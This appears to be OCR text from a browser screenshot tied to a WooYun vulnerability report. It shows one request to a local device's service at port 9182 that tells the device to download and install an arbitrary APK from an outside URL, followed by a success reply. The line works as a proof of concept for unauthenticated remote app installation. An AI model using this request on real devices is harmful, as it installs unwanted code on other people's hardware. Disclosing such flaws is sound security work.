 百度电视云_百度搜索 WooYun.org | 提交漏洞 192.168.1.8:9182/request?
192.168.1.8:9182/request?action=install&url=http://file-bak.liqucn.com/upload/2015/qipai/qyw_1.4.7_2200126314.apk&name=123
应用 自用 技术 分享 常用 学习 vim ss 网易云课堂 Google 翻译 Nuclear'Atk 网络安全 Hacker News Solidot: 奇客的资讯, GPG入门教程 - 阮一 Python dict.update() [2015-9-2]分享shado 502 Bad Gateway iPad/iPhone
{"msg":"finished","code":200}
www.wooyun.org